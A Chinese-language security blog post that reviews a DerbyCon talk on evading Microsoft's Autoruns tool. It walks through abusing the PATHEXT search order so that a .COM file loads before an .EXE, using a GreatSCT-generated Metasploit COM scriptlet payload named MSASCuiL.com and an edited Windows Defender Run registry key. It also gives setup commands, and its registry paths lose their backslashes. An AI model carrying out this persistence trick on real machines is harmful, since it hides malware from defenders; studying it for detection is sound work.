译者:blueSky
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
背景
在第七届的DerbyCon大会上, Chris Bisnett和Kyle Hanslovan发表了一个名叫“Evading Autoruns”的演讲。在这篇演讲中, Kyle 和Chris展示了绕过微软Sysinternals Autoruns工具检查的方法。他们主要利用“PATHEXT”这个Windows环境变量以及Microsoft签名的可执行文件来持久运行注册表项。由于这些家伙的演讲实在是太精彩了,因此我强烈推荐你们看一下他们以下发布的与演讲有关的资料:
摘要
从攻击者的视角来看,获取对远端机器的访问权限是关键;而从安全防护的视角来看,发现攻击者的踪迹同样重要。在这次演讲中,Kyle 和Chris披露了几种“高端”技术用于绕过最常见的系统监视工具,这些“高端”技术涉及重新创建注册表中的run key、非常规利用搜索顺序以及利用可信应用程序。为了补充他们的技术说明,针对每种绕过方法本文都将包括demo演示和检测建议。现在我们已经回顾了上述所有的材料,下面我们对该演讲中有趣的技术内容进行深入探讨。
Autoruns扩展搜索顺序技术

在幻灯片68页,我们看到一个有趣的声明,具体如下图所示:

上图中红色框中的内容让我想起Windows上的“PATHEXT”环境变量,之后我继续阅读下面几张幻灯片,以确保我了解搜索顺序如何工作,然后我看到以下幻灯片。

通过上图我们发现,PATHEXT环境变量在 '.EXE' 之前会去查找'.COM'扩展名,并且这一发现在下一张幻灯片中得到了验证,这让我想起了Derbycon 3.0中的Christopher Campbell和Matt Graeber的“Living Off the Land”演讲 。
现在,我们了解了搜索顺序是如何工作的。理论上,如果我们修改了现有的注册表项,那么我们应该可以加载'.COM'而不是'.EXE',因为搜索顺序会首先查找'.COM'扩展名,这正是利用了Windows的工作原理,下面我们继续研究他们的幻灯片。



上图看起来像是Windows 10上Windows Defender的注册表项。我猜测下面必须要将这个注册表项的值从“C: Program Files Windows Defender MSASCuiL.exe”修改为“C: Program Files Windows Defender MSASCuiL”,并将“.COM”文件放在同一目录中。 下面让我们来看看我的猜测是否正确。
通过上图发现我的猜测是对的。我们来看看他们是否将“.COM”文件添加到同一个目录了。
从上面ppt上来看他们的确那么做了,下面我们来研究一下AutoRuns程序。
通过上图发现,这的确是一个十分漂亮的绕过,从图中可以看到我们的“.COM”文件的发行者是“Microsoft Corporation”。
现在我们了解了“搜索顺序”的工作原理,下面我们在Windows 7和Windows 10中做个实验。首先,使用我开发的GreatSCT工具生成一个COM scriptlet payload,该工具在使用的时候需要首先安装Python3和Metasploit。其次,需要目标系统上安装了微软的 Excel。下面我们开始我们的实验:
git clone https://github.com/GreatSCT/GreatSCT
python3 gr8sct.py
执行上述两个操作之后将看到以下提示,按任意键开始实验。


我们将使用“SCT / regsvr32.cfg”选项,输入3,然后按Enter键。下图是上述生成的payload的配置参数:

注意我将输出文件设置为“MSASCuiL.com”。输入generate,然后按Enter键。
现在我们生成了一个COM有效载荷,下面我们可以测试“扩展搜索顺序”技术了。 首先安装一个有Excel的Windows 7虚拟机。第一步,让我们修改Windows Defender注册表项:
HKLMSOFTWAREMicrosoftWindowsCurrentVersionRunSecurityHealth (REG_EXPAND_SZ) –C:Program FilesWindows DefenderMSASCui

将COM有效载荷放在C:Program FilesWindows Defender并命名为“MSASCui.com”
